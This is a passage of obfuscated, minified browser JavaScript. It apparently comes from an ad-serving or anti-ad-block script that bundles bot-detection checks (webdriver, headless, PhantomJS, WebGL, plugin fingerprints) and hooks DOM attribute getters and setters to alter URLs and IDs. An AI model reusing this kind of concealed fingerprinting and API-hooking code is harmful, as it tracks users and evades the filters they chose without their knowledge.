J9['A'][Za(0x1ad)](fx)[Za(0x31a)][Za(0xae6)][Za(0xfc3)](fj,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fi[Za(0x911)](''),'idFilter':fa=>(0x0,J8['Bo'])(fF,fa),'urlFilter':fa=>(0x0,J8['pI'])(fF,fa),'attributeFilter':fa=>(0x0,J8['yu'])(fF,fa)})),J9['A'][Za(0x1ad)](fx)[Za(0xd10)][Za(0xfc3)](this,fj,...fg);}return J9['A'][Za(0x1ad)](fx)[Za(0xd10)][Za(0xfc3)](this,fj,...fg);}),Object[c4(0x4e2)](fx)[c4(0x242)](fj=>{const Zv=c4;try{if(!fj[Zv(0xb2b)](Zv(0xd50))||!fj[Zv(0x4ea)](Zv(0x81c)))return;const fI=[Zv(0xbff),Zv(0x67d)];for(const fg of fI){const fz=fx[Zv(0xd37)][Zv(0x7a7)](fx[fj][Zv(0x231)],fg);fz&&fx[Zv(0xd37)][Zv(0x311)](fx[fj][Zv(0x231)],fg,{'get':function(){const Zr=Zv;for(var fi=arguments[Zr(0xb2d)],fa=new Array(fi),fv=0x0;fv<fi;fv++)fa[fv]=arguments[fv];if(!(0x0,J8['sU'])(fF,this))return fz[Zr(0x1ad)][Zr(0xfc3)](this,...fa);let fr=fz[Zr(0x1ad)][Zr(0xfc3)](this,...fa);return Zr(0xe70)==typeof fr&&fr[Zr(0xb2b)](Zr(0x22e))&&(fr=fr[Zr(0x724)](0x3)),fr;},'set':function(fi){const Zw=Zv;for(var fa=arguments[Zw(0xb2d)],fv=new Array(fa>0x1?fa-0x1:0x0),fr=0x1;fr<fa;fr++)fv[fr-0x1]=arguments[fr];return(0x0,J8['sU'])(fF,this)?(Zw(0xe70)!=typeof fi&&Zw(0x2eb)!=typeof fi||(fi=Zw(0x22e)+fi),fz[Zw(0x1ad)][Zw(0xfc3)](this)===fi?fi:fz[Zw(0xae6)][Zw(0xfc3)](this,fi,...fv)):fz[Zw(0xae6)][Zw(0xfc3)](this,fi,...fv);}});}}catch(fi){}});}const f5=fT=>{try{fT();}catch(fx){}};function f6(fT){const Zq=eW;var fx;if(J4['A'][Zq(0x884)](Zq(0xc5d)),null!==(fx=window[Zq(0x19a)])&&void 0x0!==fx&&fx[Zq(0xcdf)])return;const fF=window[Zq(0x19a)]||[];window[Zq(0x19a)]={'push':fh=>f5(fh),'__replaced':!0x0};for(const fh of[...fF][Zq(0x5ab)]())f5(fh);const fN=fj=>{const Q0=Zq;Q0(0xc2b)===fj[Q0(0x3ad)]?fj[Q0(0xf4b)](...fj[Q0(0xfeb)]):Q0(0x47f)===fj[Q0(0x3ad)]?fj[Q0(0xf4b)]():Q0(0x8c2)===fj[Q0(0x3ad)]&&fj[Q0(0xe5f)]();},fb=window[Zq(0xdbb)]||[];window[Zq(0xdbb)]={'push':fj=>setTimeout(()=>fN(fj),0x0)};for(const fj of fb)f5(()=>fN(fj));}function f7(fT){const Q1=eW;return Q1(0x35b)===function(fx){const Q2=Q1;try{return new URL(fx)[Q2(0xfa5)][Q2(0x1ad)](Q2(0xe7d))||'';}catch(fF){return'';}}(fT);}var f8=f(0x1fbd);const f9=class{static[eW(0x785)](){const Q3=eW;var fT,fx;let fF=arguments[Q3(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Q3(0xb98),fN=!(arguments[Q3(0xb2d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const fb=Date[Q3(0x6d4)](),fh=fb-fb%0x5265c00,fj=fh-0x5265c00,fI=fh+0x5265c00,fg=Q3(0x27a)+(0x0,f1['t'])(fF+'_'+fh),fz=Q3(0x27a)+(0x0,f1['t'])(fF+'_'+fj),fi=Q3(0x27a)+(0x0,f1['t'])(fF+'_'+fI);return fg===fz||fg===fi||fz===fi||!(null!==(fT=null!==(fx=window[fg])&&void 0x0!==fx?fx:window[fz])&&void 0x0!==fT?fT:window[fi])&&(fN&&(window[fg]=!0x0,window[fz]=!0x0,window[fi]=!0x0),!0x0);}};var fJ,fu=f(0xbb5),ff=/bot|crawl|http|lighthouse|scan|search|spider/i,fl=function(fT,fx){const Q4=eW;return fl=Object[Q4(0x934)]||{'__proto__':[]}instanceof Array&&function(fF,fN){const Q5=Q4;fF[Q5(0x25d)]=fN;}||function(fF,fN){const Q6=Q4;for(var fb in fN)Object[Q6(0x231)][Q6(0x829)][Q6(0xfc3)](fN,fb)&&(fF[fb]=fN[fb]);},fl(fT,fx);};function fW(fT,fx,fF,fN){return new(fF||(fF=Promise))(function(fb,fh){const QJ=a2u;function fj(fz){const Q7=a2u;try{fg(fN[Q7(0x762)](fz));}catch(fi){fh(fi);}}function fI(fz){const Q8=a2u;try{fg(fN[Q8(0x87e)](fz));}catch(fi){fh(fi);}}function fg(fz){const Q9=a2u;var fi;fz[Q9(0xadb)]?fb(fz[Q9(0x50d)]):(fi=fz[Q9(0x50d)],fi instanceof fF?fi:new fF(function(fa){fa(fi);}))[Q9(0xc8d)](fj,fI);}fg((fN=fN[QJ(0x492)](fT,fx||[]))[QJ(0x762)]());});}function fA(fT,fx){const Qu=eW;var fF,fN,fb,fh,fj={'label':0x0,'sent':function(){if(0x1&fb[0x0])throw fb[0x1];return fb[0x1];},'trys':[],'ops':[]};return fh={'next':fI(0x0),'throw':fI(0x1),'return':fI(0x2)},Qu(0x594)==typeof Symbol&&(fh[Symbol[Qu(0xe10)]]=function(){return this;}),fh;function fI(fg){return function(fz){return function(fi){const Qf=a2u;if(fF)throw new TypeError(Qf(0xf11));for(;fh&&(fh=0x0,fi[0x0]&&(fj=0x0)),fj;)try{if(fF=0x1,fN&&(fb=0x2&fi[0x0]?fN[Qf(0x51d)]:fi[0x0]?fN[Qf(0x87e)]||((fb=fN[Qf(0x51d)])&&fb[Qf(0xfc3)](fN),0x0):fN[Qf(0x762)])&&!(fb=fb[Qf(0xfc3)](fN,fi[0x1]))[Qf(0xadb)])return fb;switch(fN=0x0,fb&&(fi=[0x2&fi[0x0],fb[Qf(0x50d)]]),fi[0x0]){case 0x0:case 0x1:fb=fi;break;case 0x4:return fj[Qf(0xde2)]++,{'value':fi[0x1],'done':!0x1};case 0x5:fj[Qf(0xde2)]++,fN=fi[0x1],fi=[0x0];continue;case 0x7:fi=fj[Qf(0x9f3)][Qf(0xb45)](),fj[Qf(0xecb)][Qf(0xb45)]();continue;default:if(!((fb=(fb=fj[Qf(0xecb)])[Qf(0xb2d)]>0x0&&fb[fb[Qf(0xb2d)]-0x1])||0x6!==fi[0x0]&&0x2!==fi[0x0])){fj=0x0;continue;}if(0x3===fi[0x0]&&(!fb||fi[0x1]>fb[0x0]&&fi[0x1]<fb[0x3])){fj[Qf(0xde2)]=fi[0x1];break;}if(0x6===fi[0x0]&&fj[Qf(0xde2)]<fb[0x1]){fj[Qf(0xde2)]=fb[0x1],fb=fi;break;}if(fb&&fj[Qf(0xde2)]<fb[0x2]){fj[Qf(0xde2)]=fb[0x2],fj[Qf(0x9f3)][Qf(0x7b4)](fi);break;}fb[0x2]&&fj[Qf(0x9f3)][Qf(0xb45)](),fj[Qf(0xecb)][Qf(0xb45)]();continue;}fi=fx[Qf(0xfc3)](fT,fj);}catch(fa){fi=[0x6,fa],fN=0x0;}finally{fF=fb=0x0;}if(0x5&fi[0x0])throw fi[0x1];return{'value':fi[0x0]?fi[0x1]:void 0x0,'done':!0x0};}([fg,fz]);};}}function fd(fT,fx,fF){const Ql=eW;if(fF||0x2===arguments[Ql(0xb2d)]){for(var fN,fb=0x0,fh=fx[Ql(0xb2d)];fb<fh;fb++)!fN&&fb in fx||(fN||(fN=Array[Ql(0x231)][Ql(0x724)][Ql(0xfc3)](fx,0x0,fb)),fN[fb]=fx[fb]);}return fT[Ql(0x8b3)](fN||Array[Ql(0x231)][Ql(0x724)][Ql(0xfc3)](fx));}Object[eW(0xfc1)],Object[eW(0xfc1)],eW(0x594)==typeof SuppressedError&&SuppressedError;var fV=eW(0x998),fP=eW(0x70d),fo=eW(0x50e),fX=eW(0x869),fs=eW(0xea7),fS=eW(0xcf6),fO=function(fT){function fx(fF,fN){const QW=a2u;var fb=fT[QW(0xfc3)](this,fN)||this;return fb[QW(0xd4f)]=fF,fb[QW(0x93d)]=QW(0x5c3),Object[QW(0x934)](fb,fx[QW(0x231)]),fb;}return function(fF,fN){const QA=a2u;if(QA(0x594)!=typeof fN&&null!==fN)throw new TypeError(QA(0x37d)+String(fN)+QA(0x61b));function fb(){const Qd=QA;this[Qd(0x279)]=fF;}fl(fF,fN),fF[QA(0x231)]=null===fN?Object[QA(0xfc1)](fN):(fb[QA(0x231)]=fN[QA(0x231)],new fb());}(fx,fT),fx;}(Error);function fm(fT){return fW(this,void 0x0,void 0x0,function(){var fx,fF,fN=this;return fA(this,function(fb){const QV=a2u;switch(fb[QV(0xde2)]){case 0x0:return fx={},fF=Object[QV(0xae1)](fT),[0x4,Promise[QV(0xe55)](fF[QV(0xd51)](function(fh){return fW(fN,void 0x0,void 0x0,function(){var fj,fI,fg,fz,fi;return fA(this,function(fa){const QP=a2u;switch(fa[QP(0xde2)]){case 0x0:fj=fT[fh],fa[QP(0xde2)]=0x1;case 0x1:return fa[QP(0xecb)][QP(0x7b4)]([0x1,0x3,,0x4]),fI=fx,fg=fh,fi={},[0x4,fj()];case 0x2:return fI[fg]=(fi[QP(0x50d)]=fa[QP(0xa29)](),fi[QP(0xd4f)]=0x0,fi),[0x3,0x4];case 0x3:return fz=fa[QP(0xa29)](),fx[fh]=fz instanceof fO?{'state':fz[QP(0xd4f)],'error':''[QP(0x8b3)](fz[QP(0x93d)],':\x20')[QP(0x8b3)](fz[QP(0xb3f)])}:{'state':-0x3,'error':fz instanceof Error?''[QP(0x8b3)](fz[QP(0x93d)],':\x20')[QP(0x8b3)](fz[QP(0xb3f)]):String(fz)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return fb[QV(0xa29)](),[0x2,fx];}});});}function fL(fT,fx){const Qo=eW;return-0x1!==fT[Qo(0x846)](fx);}function fE(fT,fx){const QX=eW;return-0x1!==fT[QX(0x846)](fx);}function fU(fT){const Qs=eW;return Object[Qs(0x4e2)](fT);}function fM(fT){const QS=eW;for(var fx=[],fF=0x1;fF<arguments[QS(0xb2d)];fF++)fx[fF-0x1]=arguments[fF];for(var fN=function(fI){const QO=QS;if(QO(0xe70)==typeof fI){if(fL(fT,fI))return{'value':!0x0};}else{if(null!=function(fg,fz){const Qm=QO;if(Qm(0xdac)in fg)return fg[Qm(0xdac)](fz);for(var fi=0x0;fi<fg[Qm(0xb2d)];fi++)if(fz(fg[fi]))return fg[fi];}(fT,function(fg){const QL=QO;return fI[QL(0x212)](fg);}))return{'value':!0x0};}},fb=0x0,fh=fx;fb<fh[QS(0xb2d)];fb++){var fj=fN(fh[fb]);if(QS(0x7c4)==typeof fj)return fj[QS(0x50d)];}return!0x1;}function fC(fT){const QE=eW;return fT[QE(0xab7)](function(fx,fF){return fx+(fF?0x1:0x0);},0x0);}var fn={'detectAppVersion':function(fT){const QU=eW;var fx=fT[QU(0xc81)];return 0x0===fx[QU(0xd4f)]&&(/headless/i[QU(0x212)](fx[QU(0x50d)])?fs:/electron/i[QU(0x212)](fx[QU(0x50d)])?fV:/slimerjs/i[QU(0x212)](fx[QU(0x50d)])?fX:void 0x0);},'detectDocumentAttributes':function(fT){const Qe=eW;var fx=fT[Qe(0xf35)];return 0x0===fx[Qe(0xd4f)]&&(fM(fx[Qe(0x50d)],Qe(0x50e),Qe(0xd62),Qe(0xa39))?fo:void 0x0);},'detectErrorTrace':function(fT){const QM=eW;var fx=fT[QM(0xe14)];return 0x0===fx[QM(0xd4f)]&&(/PhantomJS/i[QM(0x212)](fx[QM(0x50d)])?fP:void 0x0);},'detectEvalLengthInconsistency':function(fT){const QC=eW;var fx=fT[QC(0xb94)],fF=fT[QC(0x49e)],fN=fT[QC(0x322)];if(0x0===fx[QC(0xd4f)]&&0x0===fF[QC(0xd4f)]&&0x0===fN[QC(0xd4f)]){var fb=fx[QC(0x50d)];return QC(0xcf6)!==fN[QC(0x50d)]&&(0x25===fb&&!fL([QC(0x96e),QC(0xd20)],fN[QC(0x50d)])||0x27===fb&&!fL([QC(0xcf9)],fF[QC(0x50d)])||0x21===fb&&!fL([QC(0x9f4)],fN[QC(0x50d)]));}},'detectFunctionBind':function(fT){const Qn=eW;if(-0x2===fT[Qn(0xfd5)][Qn(0xd4f)])return fP;},'detectLanguagesLengthInconsistency':function(fT){const Qt=eW;var fx=fT[Qt(0xdcd)];if(0x0===fx[Qt(0xd4f)]&&0x0===fx[Qt(0x50d)][Qt(0xb2d)])return fs;},'detectNotificationPermissions':function(fT){const QD=eW;var fx=fT[QD(0x932)],fF=fT[QD(0x49e)];return 0x0===fF[QD(0xd4f)]&&QD(0x71f)===fF[QD(0x50d)]&&(0x0===fx[QD(0xd4f)]&&fx[QD(0x50d)]?fs:void 0x0);},'detectPluginsArray':function(fT){const Qc=eW;var fx=fT[Qc(0xc0e)];if(0x0===fx[Qc(0xd4f)]&&!fx[Qc(0x50d)])return fs;},'detectPluginsLengthInconsistency':function(fT){const QZ=eW;var fx=fT[QZ(0x1fb)],fF=fT[QZ(0x622)],fN=fT[QZ(0x49e)],fb=fT[QZ(0x322)];if(0x0===fx[QZ(0xd4f)]&&0x0===fF[QZ(0xd4f)]&&0x0===fN[QZ(0xd4f)]&&0x0===fb[QZ(0xd4f)]&&QZ(0x71f)===fN[QZ(0x50d)]&&!fF[QZ(0x50d)]&&QZ(0x9f4)===fb[QZ(0x50d)])return 0x0===fx[QZ(0x50d)]?fs:void 0x0;},'detectProcess':function(fT){const QQ=eW;var fx,fF=fT[QQ(0x604)];return 0x0===fF[QQ(0xd4f)]&&(QQ(0x866)===fF[QQ(0x50d)][QQ(0x3ad)]||null!=(null===(fx=fF[QQ(0x50d)][QQ(0x88c)])||void 0x0===fx?void 0x0:fx[QQ(0x998)])?fV:void 0x0);},'detectUserAgent':function(fT){const Qp=eW;var fx=fT[Qp(0x293)];return 0x0===fx[Qp(0xd4f)]&&(/PhantomJS/i[Qp(0x212)](fx[Qp(0x50d)])?fP:/Headless/i[Qp(0x212)](fx[Qp(0x50d)])?fs:/Electron/i[Qp(0x212)](fx[Qp(0x50d)])?fV:/slimerjs/i[Qp(0x212)](fx[Qp(0x50d)])?fX:void 0x0);},'detectWebDriver':function(fT){const QR=eW;var fx=fT[QR(0x3f3)];if(0x0===fx[QR(0xd4f)]&&fx[QR(0x50d)])return fs;},'detectWebGL':function(fT){const Qy=eW;var fx=fT[Qy(0x9bd)];if(0x0===fx[Qy(0xd4f)]){var fF=fx[Qy(0x50d)],fN=fF[Qy(0x9b8)],fb=fF[Qy(0x866)];if(Qy(0x26f)==fN&&Qy(0x71b)==fb)return fs;}},'detectWindowExternal':function(fT){const QB=eW;var fx=fT[QB(0x619)];return 0x0===fx[QB(0xd4f)]&&(/Sequentum/i[QB(0x212)](fx[QB(0x50d)])?QB(0x75a):void 0x0);},'detectWindowSize':function(fT){const Qk=eW;var fx=fT[Qk(0x6ef)],fF=fT[Qk(0xa06)];if(0x0!==fx[Qk(0xd4f)]||0x0!==fF[Qk(0xd4f)])return!0x1;var fN=fx[Qk(0x50d)],fb=fN[Qk(0xb0f)],fh=fN[Qk(0xf42)];return fF[Qk(0x50d)]&&0x0===fb&&0x0===fh?fs:void 0x0;},'detectMimeTypesConsistent':function(fT){const QK=eW;var fx=fT[QK(0x5cb)];if(0x0===fx[QK(0xd4f)]&&!fx[QK(0x50d)])return fS;},'detectProductSub':function(fT){const QH=eW;var fx=fT[QH(0xe22)],fF=fT[QH(0x49e)];return 0x0===fx[QH(0xd4f)]&&0x0===fF[QH(0xd4f)]&&(QH(0x71f)!==fF[QH(0x50d)]&&QH(0x9c6)!==fF[QH(0x50d)]&&QH(0xeaa)!==fF[QH(0x50d)]&&QH(0x711)!==fF[QH(0x50d)]||QH(0xe06)===fx[QH(0x50d)]?void 0x0:fS);},'detectDistinctiveProperties':function(fT){const QG=eW;var fx=fT[QG(0x9ab)];if(0x0!==fx[QG(0xd4f)])return!0x1;var fF,fN=fx[QG(0x50d)];for(fF in fN)if(fN[fF])return fF;}};function fD(){const QY=eW;var fT,fx,fF=window,fN=navigator;return fC([QY(0x775)in fN,QY(0xfa4)in fN,0x0===fN[QY(0x9b8)][QY(0x846)](QY(0xe59)),QY(0xc6b)in fF,QY(0x1002)in fF,QY(0x233)in fF,QY(0xa01)in fF])>=0x5?QY(0x9f4):fC([QY(0x87c)in fF,QY(0xfd1)in fF,QY(0x832)in fF,0x0===fN[QY(0x9b8)][QY(0x846)](QY(0xe8d)),QY(0x844)in fN,QY(0x2dc)in fF])>=0x4?QY(0x96e):fC([QY(0xfea)in navigator,QY(0x515)in(null!==(fx=null===(fT=document[QY(0x3c0)])||void 0x0===fT?void 0x0:fT[QY(0x9fe)])&&void 0x0!==fx?fx:{}),QY(0x9f6)in fF,QY(0xe60)in fF,QY(0xdf7)in fF,QY(0xe65)in fF])>=0x4?QY(0xd20):QY(0xcf6);}var fc={'android':function(){const QT=eW;var fT=fD(),fx=QT(0x9f4)===fT,fF=QT(0xd20)===fT;if(!fx&&!fF)return!0x1;var fN=window;return fC([QT(0x559)in fN,QT(0x5b7)in fN,fx&&!(QT(0x25f)in fN),fF&&/android/i[QT(0x212)](navigator[QT(0xc81)])])>=0x2;},'browserKind':function(){const Qx=eW;var fT,fx=null===(fT=navigator[Qx(0x293)])||void 0x0===fT?void 0x0:fT[Qx(0xc83)]();return fE(fx,Qx(0xb0e))?Qx(0x23c):fE(fx,Qx(0x8d7))||fE(fx,Qx(0x77c))?Qx(0xcf9):fE(fx,Qx(0x711))?Qx(0x711):fE(fx,Qx(0x21b))?Qx(0x21b):fE(fx,Qx(0xeaa))||fE(fx,Qx(0xa95))?Qx(0xeaa):fE(fx,Qx(0x71f))?Qx(0x71f):fE(fx,Qx(0x9c6))?Qx(0x9c6):Qx(0xcf6);},'browserEngineKind':fD,'documentFocus':function(){const QF=eW;return void 0x0!==document[QF(0xa30)]&&document[QF(0xa30)]();},'userAgent':function(){const QN=eW;return navigator[QN(0x293)];},'appVersion':function(){const Qb=eW;var fT=navigator[Qb(0xc81)];if(null==fT)throw new fO(-0x1,Qb(0x86a));return fT;},'rtt':function(){const Qh=eW;if(void 0x0===navigator[Qh(0xca1)])throw new fO(-0x1,Qh(0x31f));if(void 0x0===navigator[Qh(0xca1)][Qh(0x685)])throw new fO(-0x1,Qh(0xb89));return navigator[Qh(0xca1)][Qh(0x685)];},'windowSize':function(){const Qj=eW;return{'outerWidth':window[Qj(0xb0f)],'outerHeight':window[Qj(0xf42)],'innerWidth':window[Qj(0x2b8)],'innerHeight':window[Qj(0x8c8)]};},'pluginsLength':function(){const QI=eW;if(void 0x0===navigator[QI(0xe6e)])throw new fO(-0x1,QI(0xa86));if(void 0x0===navigator[QI(0xe6e)][QI(0xb2d)])throw new fO(-0x3,QI(0x6fd));return navigator[QI(0xe6e)][QI(0xb2d)];},'pluginsArray':function(){const Qg=eW;if(void 0x0===navigator[Qg(0xe6e)])throw new fO(-0x1,Qg(0xa86));if(void 0x0===window[Qg(0x1044)])throw new fO(-0x1,Qg(0x6b1));return navigator[Qg(0xe6e)]instanceof PluginArray;},'errorTrace':function(){const Qz=eW;try{null[0x0]();}catch(fT){if(fT instanceof Error&&null!=fT[Qz(0xa47)])return fT[Qz(0xa47)][Qz(0xc0b)]();}throw new fO(-0x3,Qz(0xb0d));},'productSub':function(){const Qi=eW;var fT=navigator[Qi(0xe22)];if(void 0x0===fT)throw new fO(-0x1,Qi(0x705));return fT;},'windowExternal':function(){const Qa=eW;if(void 0x0===window[Qa(0x3cb)])throw new fO(-0x1,Qa(0x880));var fT=window[Qa(0x3cb)];if(Qa(0x594)!=typeof fT[Qa(0xc0b)])throw new fO(-0x2,Qa(0x1ce));return fT[Qa(0xc0b)]();},'mimeTypesConsistent':function(){const Qv=eW;if(void 0x0===navigator[Qv(0xb6e)])throw new fO(-0x1,Qv(0xa94));for(var fT=navigator[Qv(0xb6e)],fx=Object[Qv(0xd17)](fT)===MimeTypeArray[Qv(0x231)],fF=0x0;fF<fT[Qv(0xb2d)];fF++)fx&&(fx=Object[Qv(0xd17)](fT[fF])===MimeType[Qv(0x231)]);return fx;},'evalLength':function(){const Qr=eW;return eval[Qr(0xc0b)]()[Qr(0xb2d)];},'webGL':function(){const Qw=eW;var fT=document[Qw(0x690)](Qw(0xdb6));if(Qw(0x594)!=typeof fT[Qw(0xb8c)])throw new fO(-0x2,Qw(0x1057));var fx=fT[Qw(0xb8c)](Qw(0x707));if(null===fx)throw new fO(-0x4,Qw(0xe6d));if(Qw(0x594)!=typeof fx[Qw(0xae8)])throw new fO(-0x2,Qw(0x372));return{'vendor':fx[Qw(0xae8)](fx[Qw(0xb73)]),'renderer':fx[Qw(0xae8)](fx[Qw(0x1df)])};},'webDriver':function(){const Qq=eW;if(null==navigator[Qq(0xd62)])throw new fO(-0x1,Qq(0x349));return navigator[Qq(0xd62)];},'languages':function(){const p0=eW;var fT,fx=navigator,fF=[],fN=fx[p0(0x60c)]||fx[p0(0xa48)]||fx[p0(0x5f6)]||fx[p0(0xe2a)];if(void 0x0!==fN&&fF[p0(0x7b4)]([fN]),Array[p0(0x1ec)](fx[p0(0xdcd)]))p0(0x9f4)===fD()&&fC([!(p0(0x839)in(fT=window)),p0(0xe6f)in fT,''+fT[p0(0xd8e)]==p0(0xc62),''+fT[p0(0x464)]==p0(0xc61)])>=0x3||fF[p0(0x7b4)](fx[p0(0xdcd)]);else{if(p0(0xe70)==typeof fx[p0(0xdcd)]){var fb=fx[p0(0xdcd)];fb&&fF[p0(0x7b4)](fb[p0(0x605)](','));}}return fF;},'notificationPermissions':function(){return fW(this,void 0x0,void 0x0,function(){var fT,fx;return fA(this,function(fF){const p1=a2u;switch(fF[p1(0xde2)]){case 0x0:if(void 0x0===window[p1(0x5cd)])throw new fO(-0x1,p1(0xec2));if(void 0x0===navigator[p1(0x2d6)])throw new fO(-0x1,p1(0xc5a));if(p1(0x594)!=typeof(fT=navigator[p1(0x2d6)])[p1(0x198)])throw new fO(-0x2,p1(0x5cf));fF[p1(0xde2)]=0x1;case 0x1:return fF[p1(0xecb)][p1(0x7b4)]([0x1,0x3,,0x4]),[0x4,fT[p1(0x198)]({'name':p1(0x3af)})];case 0x2:return fx=fF[p1(0xa29)](),[0x2,p1(0x102f)===window[p1(0x5cd)][p1(0xcaa)]&&p1(0xdca)===fx[p1(0xd4f)]];case 0x3:throw fF[p1(0xa29)](),new fO(-0x3,p1(0xe23));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const p2=eW;if(void 0x0===document[p2(0x3c0)])throw new fO(-0x1,p2(0xa09));var fT=document[p2(0x3c0)];if(p2(0x594)!=typeof fT[p2(0x43b)])throw new fO(-0x2,p2(0xfc4));return fT[p2(0x43b)]();},'functionBind':function(){const p3=eW;if(void 0x0===Function[p3(0x231)][p3(0xfcb)])throw new fO(-0x2,p3(0x284));return Function[p3(0x231)][p3(0xfcb)][p3(0xc0b)]();},'process':function(){const p4=eW;var fT=window[p4(0x604)],fx=p4(0xe72);if(void 0x0===fT)throw new fO(-0x1,''[p4(0x8b3)](fx,p4(0xb10)));if(fT&&p4(0x7c4)!=typeof fT)throw new fO(-0x3,''[p4(0x8b3)](fx,p4(0x3ea)));return fT;},'distinctiveProps':function(){const p5=eW;var fT,fx,fF=((fT={})[p5(0xe85)]={'window':[p5(0xe85)]},fT[p5(0xeb5)]={'window':[p5(0xe4d)]},fT[p5(0x2d2)]={'window':[p5(0x38e)]},fT[p5(0x5dc)]={'window':[p5(0x723)]},fT[p5(0xbdf)]={'window':[p5(0xba4)]},fT[p5(0x48b)]={'window':[p5(0x48b)]},fT[p5(0xb63)]={'window':[p5(0x776),p5(0xfb7)]},fT[p5(0x78b)]={'window':[p5(0x89f)]},fT[fP]={'window':[p5(0xe54),p5(0x930)]},fT[p5(0x7af)]={'window':[p5(0x997)]},fT[fo]={'window':[p5(0x84b),p5(0x241),p5(0x819),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[p5(0x26d),p5(0x634),p5(0x51c)]},fT[p5(0xd06)]={'window':[p5(0xd3f)]},fT[p5(0xd62)]={'window':[p5(0xd62),p5(0x20a),p5(0x4cb),p5(0x589),p5(0xba3),p5(0xcb0),p5(0xfdc)],'document':[p5(0x90b),p5(0x1058),p5(0xd6a),p5(0xd8a),p5(0x673),p5(0x2c3),p5(0xac1),p5(0x90b),p5(0xdeb),p5(0x390),p5(0xe8a),p5(0x609),p5(0x5b4),p5(0x851)]},fT[fs]={'window':[p5(0xef7),p5(0x2e9)]},fT),fN={},fb=fU(window),fh=[];for(fx in(void 0x0!==window[p5(0x6ca)]&&(fh=fU(window[p5(0x6ca)])),fF)){var fj=fF[fx];if(void 0x0!==fj){var fI=void 0x0!==fj[p5(0xe19)]&&fM[p5(0x492)](void 0x0,fd([fb],fj[p5(0xe19)],!0x1)),fg=!(void 0x0===fj[p5(0x6ca)]||!fh[p5(0xb2d)])&&fM[p5(0x492)](void 0x0,fd([fh],fj[p5(0x6ca)],!0x1));fN[fx]=fI||fg;}}return fN;}},fZ=(function(){const p7=eW;function fT(){const p6=a2u;this[p6(0x578)]=void 0x0,this[p6(0x68f)]=void 0x0;}return fT[p7(0x231)][p7(0xc0a)]=function(){const p8=p7;return this[p8(0x578)];},fT[p7(0x231)][p7(0x5ec)]=function(){const p9=p7;return this[p9(0x68f)];},fT[p7(0x231)][p7(0xbb4)]=function(){const pJ=p7;if(void 0x0===this[pJ(0x578)])throw new Error(pJ(0xb8a));var fx=function(fb,fh){const pu=pJ;var fj={},fI={'bot':!0x1};for(var fg in fh){var fz=(0x0,fh[fg])(fb),fi={'bot':!0x1};pu(0xe70)==typeof fz?fi={'bot':!0x0,'botKind':fz}:fz&&(fi={'bot':!0x0,'botKind':fS}),fj[fg]=fi,fi[pu(0xaef)]&&(fI=fi);}return[fj,fI];}(this[pJ(0x578)],fn),fF=fx[0x0],fN=fx[0x1];return this[pJ(0x68f)]=fF,fN;},fT[p7(0x231)][p7(0x958)]=function(){return fW(this,void 0x0,void 0x0,function(){var fx;return fA(this,function(fF){const pf=a2u;switch(fF[pf(0xde2)]){case 0x0:return fx=this,[0x4,fm(fc)];case 0x1:return fx[pf(0x578)]=fF[pf(0xa29)](),[0x2,this[pf(0x578)]];}});});},fT;}());const fQ=async()=>{const pl=eW;try{if(fT=navigator[pl(0x293)],Boolean(fT)&&function(){const pW=pl;if(fJ instanceof RegExp)return fJ;try{fJ=new RegExp(pW(0xad7),'i');}catch(fx){fJ=ff;}return fJ;}()[pl(0x212)](fT))return J4['A'][pl(0x884)](pl(0xa63)[pl(0x8b3)](navigator[pl(0x293)])),!0x0;try{const fx=function(fb){const pA=pl;var fh=(void 0x0===fb?{}:fb)[pA(0xa6f)],fj=void 0x0===fh||fh;return fW(this,void 0x0,void 0x0,function(){var fI;return fA(this,function(fg){const pd=a2u;switch(fg[pd(0xde2)]){case 0x0:return fj&&(function(){const pV=pd;if(!(window[pV(0xb9c)]||Math[pV(0x440)]()>=0.001))try{var fz=new XMLHttpRequest();fz[pV(0xd80)](pV(0x1ad),pV(0x511)[pV(0x8b3)](pV(0xf0a),pV(0x523)),!0x0),fz[pV(0xbb7)]();}catch(fi){console[pV(0x82d)](fi);}}()),[0x4,(fI=new fZ())[pd(0x958)]()];case 0x1:return fg[pd(0xa29)](),[0x2,fI];}});});}({'monitoring':!0x1})[pl(0xc8d)](fb=>fb[pl(0xbb4)]()),fF=(0x0,JW['c'])((fb,fh)=>setTimeout(()=>fh(new Error(pl(0x457))),0x64)),fN=await Promise[pl(0xd9e)]([fx,fF]);if(fN&&fN[pl(0xaef)])return J4['A'][pl(0x884)](pl(0xb57)[pl(0x8b3)](fN[pl(0xdaf)])),!0x0;}catch(fb){return J4['A'][pl(0x884)](pl(0x26c),fb),!0x1;}}catch(fh){return J4['A'][pl(0x884)](pl(0x1b4),fh),J4['A'][pl(0x82d)](fh,pl(0x56d)),!0x1;}var fT;return!!(navigator[pl(0x293)][pl(0x9b4)](pl(0x69a))||pl(0x8b0)===navigator[pl(0x293)]&&pl(0x1017)===location[pl(0xca3)]);};async function fp(fT){const pP=eW,fx=await fetch((0x0,J0['Wq'])({'protectUrlContext':fT,'url':''[pP(0x8b3)](J1['A'][pP(0x7ab)],pP(0xffd)),'endpoint':J1['A'][pP(0x7ab)]}));return await fx[pP(0xb52)]();}var fR=f(0xb);function fy(fT){const po=eW;if(Array[po(0x1ec)](fT)){const fx=fT[po(0xd51)](fy);return fx[po(0xb2d)]>0x0&&po(0xe70)==typeof fx[0x0]?fx[po(0xd9d)]((fF,fN)=>String(fF)[po(0x661)](String(fN),void 0x0,{'numeric':!0x0,'sensitivity':po(0xc9d)})):fx;}if(fT&&po(0x7c4)==typeof fT&&null!==fT){const fF=Object[po(0xae1)](fT)[po(0xd9d)](),fN={};for(const fb of fF)fN[fb]=fy(fT[fb]);return fN;}return fT;}var fB=f(0x1b34);const fk=(fT,fx,fF,fN)=>{const pX=eW,fb={};window[pX(0xab6)]=window[pX(0xab6)]||{},window[pX(0xab6)][pX(0xd63)]=window[pX(0xab6)][pX(0xd63)]||[],window[pX(0xab6)][pX(0xd63)][pX(0x7b4)](()=>{const ps=pX,fh=Math[ps(0x272)](performance[ps(0x6d4)]());let fj=!0x1;window[ps(0xab6)][ps(0xaeb)]()[ps(0x75c)](ps(0xf6c),fI=>{const pS=ps;if(fj)return;const 